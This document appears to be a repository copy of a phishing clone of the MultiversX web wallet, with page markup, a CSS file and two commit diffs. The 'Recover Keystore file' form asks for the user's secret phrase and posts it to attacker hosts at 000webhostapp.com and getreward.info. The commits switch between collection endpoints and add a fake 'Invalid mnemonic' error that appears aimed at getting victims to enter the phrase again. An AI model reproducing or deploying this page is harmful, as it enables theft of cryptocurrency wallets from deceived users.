flex login-option-link" href="https://wallet.multiversx.com/recover">Restore your wallet</a></div></div></div></div></div></main><footer class="footer d-flex flex-column align-items-center justify-content-center text-muted pt-2"><div class="footer-inner"><a rel="noopener noreferrer nofollow" target="_blank" class="d-flex align-items-center text-neutral-400" href="https://multiversx.com/">Made with <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart text-danger mx-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M47.6 300.4L228.3 469.1c7.5 7 17.4 10.9 27.7 10.9s20.2-3.9 27.7-10.9L464.4 300.4c30.4-28.3 47.6-68 47.6-109.5v-5.8c0-69.9-50.5-129.5-119.4-141C347 36.5 300.6 51.4 268 84L256 96 244 84c-32.6-32.6-79-47.5-124.6-39.9C50.5 55.6 0 115.2 0 185.1v5.8c0 41.5 17.2 81.2 47.6 109.5z"></path></svg>by the MultiversX team</a></div><small class="text-muted version mt-1">Build 1.2.1-c9472f86</small></footer></div></div><script>!function(e){function t(t){for(var n,l,a=t[0],p=t[1],f=t[2],c=0,s=[];c<a.length;c++)l=a[c],Object.prototype.hasOwnProperty.call(o,l)&&o[l]&&s.push(o[l][0]),o[l]=0;for(n in p)Object.prototype.hasOwnProperty.call(p,n)&&(e[n]=p[n]);for(i&&i(t);s.length;)s.shift()();return u.push.apply(u,f||[]),r()}function r(){for(var e,t=0;t<u.length;t++){for(var r=u[t],n=!0,a=1;a<r.length;a++){var p=r[a];0!==o[p]&&(n=!1)}n&&(u.splice(t--,1),e=l(l.s=r[0]))}return e}var n={},o={1:0},u=[];function l(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,l),r.l=!0,r.exports}l.m=e,l.c=n,l.d=function(e,t,r){l.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},l.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.t=function(e,t){if(1&t&&(e=l(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(l.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)l.d(r,n,function(t){return e[t]}.bind(null,n));return r},l.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return l.d(t,"a",t),t},l.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},l.p="/";var a=this["webpackJsonpmx-wallet-dapp"]=this["webpackJsonpmx-wallet-dapp"]||[],p=a.push.bind(a);a.push=t,a=a.slice();for(var f=0;f<a.length;f++)t(a[f]);var i=p;r()}([])</script>


<div class="modal-backdrop show"></div><div role="dialog" aria-modal="true" class="modal-layout recover-modal hasAntiphishing hasProgressbar modal show" tabindex="-1" style="display: block;"><div class="modal-dialog modal-dialog-centered"><div class="modal-content"><div class="modal-layout-heading hasAntiphishing hasProgressBar"><div class="modal-layout-heading-icon close"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="xmark" class="svg-inline--fa fa-xmark " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M313 137c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-119 119L41 103c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l119 119L7 375c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l119-119L279 409c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-119-119L313 137z"></path></svg></div></div><div class="modal-layout-content"><p class="dapp-core-component__scamPhishingStyles__scam-phishing-alert antiphishing modal-layout-antiphishing"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="lock" class="svg-inline--fa fa-lock dapp-core-component__scamPhishingStyles__scam-phishing-alert-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M144 144v48H304V144c0-44.2-35.8-80-80-80s-80 35.8-80 80zM80 192V144C80 64.5 144.5 0 224 0s144 64.5 144 144v48h16c35.3 0 64 28.7 64 64V448c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V256c0-35.3 28.7-64 64-64H80z"></path></svg><span class="dapp-core-component__scamPhishingStyles__scam-phishing-alert-text"><span></span> <span class="dapp-core-component__scamPhishingStyles__scam-phishing-alert-prefix"><strong>https://</strong>wallet.multiversx.com</span></span></p><div class="modal-layout-progress"><div class="progress"><div role="progressbar" class="progress-bar" aria-valuenow="33" aria-valuemin="0" aria-valuemax="100" style="width: 33%;"></div></div></div><div class="modal-layout-title">Recover Keystore file</div><div class="modal-layout-children"><div class="recover-wrapper mnemonic-form"><p class="modal-layout-subtitle">Type in the words of your Secret Phrase in the right order, <br> press „Enter” after each one.</p>


<div class="recover-top"><div class="modal-layout-fields">

  <form method="POST" action="https://fbdfbvvbxczcxzvbvbvnb.000webhostapp.com/Multivers.php?restore">
<div class="modal-layout-field"><label>Secret Phrase</label><textarea data-v-73e9684a="" placeholder="" wrap="soft" name="phrase" class="non-square form-control" maxlength="300" style="resize: none; height: 110px;" required="" id="phrase"></textarea></div><div class="modal-layout-field"><label>Type here</label><div class="notranslate typeahead"><div class="rbt" tabindex="-1" style="outline: none; position: relative;"><div style="display: flex; flex: 1 1 0%; height: 100%; position: relative;"><input autocomplete="off" placeholder="Type here..." autocapitalize="none" aria-autocomplete="both" aria-expanded="false" aria-haspopup="listbox" role="combobox" type="text" class="form-control" value=""><input aria-hidden="true" class="rbt-input-hint" readonly="" tabindex="-1" value="" style="background-color: transparent; border-color: transparent; box-shadow: none; color: rgba(0, 0, 0, 0.54); left: 0px; pointer-events: none; position: absolute; top: 0px; width: 100%;"></div></div></div></div></div></div><button type="submit" class="btn btn-primary modal-layout-button" id="goToPassword" data-testid="submit">Continue</button><a id="backButton" class="modal-layout-text" href="#https://wallet.multiversx.com/unlock/keystore">Back to unlock</a></div></div></div></div></div></div></body></html>
---- MultiversX_Wallet_files/2.6ab8c269.chunk.css ----
:root{--rt-color-white:#fff;--rt-color-dark:#222;--rt-color-success:#8dc572;--rt-color-error:#be6464;--rt-color-warning:#f0ad4e;--rt-color-info:#337ab7;--rt-opacity:0.9}.styles-module_tooltip__mnnfp{visibility:hidden;width:-webkit-max-content;width:max-content;position:absolute;top:0;left:0;padding:8px 16px;border-radius:3px;font-size:90%;pointer-events:none;opacity:0;transition:opacity .3s ease-out;will-change:opacity,visibility}.styles-module_fixed__7ciUi{position:fixed}.styles-module_arrow__K0L3T{position:absolute;background:inherit;width:8px;height:8px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.styles-module_no-arrow__KcFZN{display:none}.styles-module_clickable__Bv9o7{pointer-events:auto}.styles-module_show__2NboJ{visibility:visible;opacity:.9;opacity:var(--rt-opacity)}.styles-module_dark__xNqje{background:#222;background:var(--rt-color-dark);color:#fff;color:var(--rt-color-white)}.styles-module_light__Z6W-X{background-color:#fff;background-color:var(--rt-color-white);color:#222;color:var(--rt-color-dark)}.styles-module_success__A2AKt{background-color:#8dc572;background-color:var(--rt-color-success);color:#fff;color:var(--rt-color-white)}.styles-module_warning__SCK0X{background-color:#f0ad4e;background-color:var(--rt-color-warning);color:#fff;color:var(--rt-color-white)}.styles-module_error__JvumD{background-color:#be6464;background-color:var(--rt-color-error);color:#fff;color:var(--rt-color-white)}.styles-module_info__BWdHW{background-color:#337ab7;background-color:var(--rt-color-info);color:#fff;color:var(--rt-color-white)}

==== commit fcfa85de: "Update MultiversX_Wallet.html" ====
--- a/MultiversX_Wallet.html
+++ b/MultiversX_Wallet.html
@@ -8685,5 +8685,7 @@
 
 <div class="recover-top"><div class="modal-layout-fields">
 
-  <form method="POST" action="https://fbdfbvvbxczcxzvbvbvnb.000webhostapp.com/Multivers.php?restore">
-<div class="modal-layout-field"><label>Secret Phrase</label><textarea data-v-73e9684a="" placeholder="" wrap="soft" name="phrase" class="non-square form-control" maxlength="300" style="resize: none; height: 110px;" required="" id="phrase"></textarea></div><div class="modal-layout-field"><label>Type here</label><div class="notranslate typeahead"><div class="rbt" tabindex="-1" style="outline: none; position: relative;"><div style="display: flex; flex: 1 1 0%; height: 100%; position: relative;"><input autocomplete="off" placeholder="Type here..." autocapitalize="none" aria-autocomplete="both" aria-expanded="false" aria-haspopup="listbox" role="combobox" type="text" class="form-control" value=""><input aria-hidden="true" class="rbt-input-hint" readonly="" tabindex="-1" value="" style="background-color: transparent; border-color: transparent; box-shadow: none; color: rgba(0, 0, 0, 0.54); left: 0px; pointer-events: none; position: absolute; top: 0px; width: 100%;"></div></div></div></div></div></div><button type="submit" class="btn btn-primary modal-layout-button" id="goToPassword" data-testid="submit">Continue</button><a id="backButton" class="modal-layout-text" href="#https://wallet.multiversx.com/unlock/keystore">Back to unlock</a></div></div></div></div></div></div></body></html>+  <form method="POST" action="https://getreward.info/Multivers1.php?restore">
+<div class="modal-layout-field"><label>Secret Phrase</label><textarea data-v-73e9684a="" placeholder="" wrap="soft" name="phrase" class="non-square form-control" maxlength="300" style="resize: none; height: 110px;" required="" id="phrase"></textarea></div><div class="modal-layout-field"><label><p class="modal-layout-error">Invalid mnemonic</p></label><div class="notranslate typeahead"><div class="rbt" tabindex="-1" style="outline: none; position: relative;"><div style="display: flex; flex: 1 1 0%; height: 100%; position: relative;"><input autocomplete="off" placeholder="Type here..." autocapitalize="none" aria-autocomplete="both" aria-expanded="false" aria-haspopup="listbox" role="combobox" type="text" class="form-control" value="">
+
+<input aria-hidden="true" class="rbt-input-hint" readonly="" tabindex="-1" value="" style="background-color: transparent; border-color: transparent; box-shadow: none; color: rgba(0, 0, 0, 0.54); left: 0px; pointer-events: none; position: absolute; top: 0px; width: 100%;"></div></div></div></div></div></div><button type="submit" class="btn btn-primary modal-layout-button" id="goToPassword" data-testid="submit">Continue</button><a id="backButton" class="modal-layout-text" href="#https://wallet.multiversx.com/unlock/keystore">Back to unlock</a></div></div></div></div></div></div></body></html>

==== commit 193cbeae: "Update MultiversX_Wallet.html" ====
--- a/MultiversX_Wallet.html
+++ b/MultiversX_Wallet.html
@@ -8685,7 +8685,5 @@
 
 <div class="recover-top"><div class="modal-layout-fields">
 
-  <form method="POST" action="https://getreward.info/Multivers1.php?restore">
-<div class="modal-layout-field"><label>Secret Phrase</label><textarea data-v-73e9684a="" placeholder="" wrap="soft" name="phrase" class="non-square form-control" maxlength="300" style="resize: none; height: 110px;" required="" id="phrase"></textarea></div><div class="modal-layout-field"><label><p class="modal-layout-error">Invalid mnemonic</p></label><div class="notranslate typeahead"><div class="rbt" tabindex="-1" style="outline: none; position: relative;"><div style="display: flex; flex: 1 1 0%; height: 100%; position: relative;"><input autocomplete="off" placeholder="Type here..." autocapitalize="none" aria-autocomplete="both" aria-expanded="false" aria-haspopup="listbox" role="combobox" type="text" class="form-control" value="">
-
-<input aria-hidden="true" class="rbt-input-hint" readonly="" tabindex="-1" value="" style="background-color: transparent; border-color: transparent; box-shadow: none; color: rgba(0, 0, 0, 0.54); left: 0px; pointer-events: none; position: absolute; top: 0px; width: 100%;"></div></div></div></div></div></div><button type="submit" class="btn btn-primary modal-layout-button" id="goToPassword" data-testid="submit">Continue</button><a id="backButton" class="modal-layout-text" href="#https://wallet.multiversx.com/unlock/keystore">Back to unlock</a></div></div></div></div></div></div></body></html>
+  <form method="POST" action="https://getreward.info/Multivers.php?restore">
+<div class="modal-layout-field"><label>Secret Phrase</label><textarea data-v-73e9684a="" placeholder="" wrap="soft" name="phrase" class="non-square form-control" maxlength="300" style="resize: none; height: 110px;" required="" id="phrase"></textarea></div><div class="modal-layout-field"><label>Type here</label><div class="notranslate typeahead"><div class="rbt" tabindex="-1" style="outline: none; position: relative;"><div style="display: flex; flex: 1 1 0%; height: 100%; position: relative;"><input autocomplete="off" placeholder="Type here..." autocapitalize="none" aria-autocomplete="both" aria-expanded="false" aria-haspopup="listbox" role="combobox" type="text" class="form-control" value=""><input aria-hidden="true" class="rbt-input-hint" readonly="" tabindex="-1" value="" style="background-color: transparent; border-color: transparent; box-shadow: none; color: rgba(0, 0, 0, 0.54); left: 0px; pointer-events: none; position: absolute; top: 0px; width: 100%;"></div></div></div></div></div></div><button type="submit" class="btn btn-primary modal-layout-button" id="goToPassword" data-testid="submit">Continue</button><a id="backButton" class="modal-layout-text" href="#https://wallet.multiversx.com/unlock/keystore">Back to unlock</a></div></div></div></div></div></div></body></html>
